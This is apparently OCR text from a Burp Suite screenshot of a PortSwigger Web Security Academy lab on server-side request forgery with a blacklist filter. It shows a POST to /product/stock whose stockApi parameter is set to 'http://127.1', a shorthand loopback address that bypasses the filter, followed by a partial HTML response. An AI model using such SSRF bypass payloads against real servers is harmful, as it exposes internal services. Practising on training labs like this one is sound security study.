 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://0a15000f04df4afec1ba996e00b40001.web-security-aca
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host : 0a15000f04df4afec1ba996e00b40001.web-security-academy.net
3 Cookie : session =c9D5HsL1gZYI5RHY7qoDxYmRijkTXJ6A
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept : */*
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0a15000f04df4afec1ba996e00b40001.web-security-academy.net/p
roduct?productId=2
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 21
11 Origin :
https://0a15000f04df4afec1ba996e00b40001.web-security-academy.net
12 Sec-Fetch-Dest : empty
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Site : same-origin
15 Te : trailers
16 Connection : close
17
18 stockApi =http://127.1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type : text/html; charset=utf-8
3 Set-Cookie : session =CUxxOukxxQyPvHyOn2p76usC2NaNZGTY ; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Connection : close
6 Content-Length : 10418
7
8 <!DOCTYPE html>
9 <html >
10 <head >
11 <link href =/resources/labheader/css/academyLabHeader.css rel=
stylesheet >
12 <link href =/resources/css/labsEcommerce.css rel=stylesheet >
13 <title >
SSRF with blacklist-based input filter
</title >
14 </head >
15 <body >
16 <script src ="/resources/labheader/js/labHeader.js ">
</script >
17 <div id="academyLabHeader ">
18 <section class ='academyLabBanner '>
19 <div class =container >
20 <div class =logo >
</div >
21 <div class =title-container >
22 <h2 >
SSRF with blacklist-based input filter
</h2 >
23 <a class =link-back href ='
https://portswigger.net/web-security/ssrf/lab-ssrf-wit
h-blacklist-filter '>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version =1.1 id=Layer_1 xmlns ='
http://www.w3.org/2000/svg ' xmlns:xlink ='
http://www.w3.org/1999/xlink ' x=0px y=0px viewBox ='0
0 28 30 ' enable-background ='new 0 0 28 30'
xml:space =preserve title =back-arrow >
26 <g>
Inspector
Request Attr
Request Que
Request Body
Request Coo
Request Hea
Response He